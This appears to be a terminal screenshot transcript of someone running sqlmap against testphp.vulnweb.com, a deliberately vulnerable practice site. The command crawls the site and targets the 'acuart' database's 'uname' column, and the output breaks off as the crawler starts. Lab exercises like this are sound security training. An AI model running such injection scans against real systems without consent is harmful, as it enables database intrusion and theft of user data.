 ┌──(tisha㉿tishadankhara)-[~]
└─$ sqlmap -u http://testphp.vulnweb.com --crawl 2 --batch --thread 3 -D acuart -C uname
___
__H__
___ ___[,]_____ ___ ___ {1.8.11#stable}
|_ -| . [(] | .'| . |
|___|_ [)]_|_|_|__,| _|
|_|V... |_| https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is
bility to obey all applicable local, state and federal laws. Developers assume no liability
or damage caused by this program
[*] starting @ 17:58:39 /2024-12-23/
do you want to check for the existence of site's sitemap(.xml) [y/N] N
[17:58:39] [INFO] starting crawler for target URL 'http://testphp.vulnweb.com'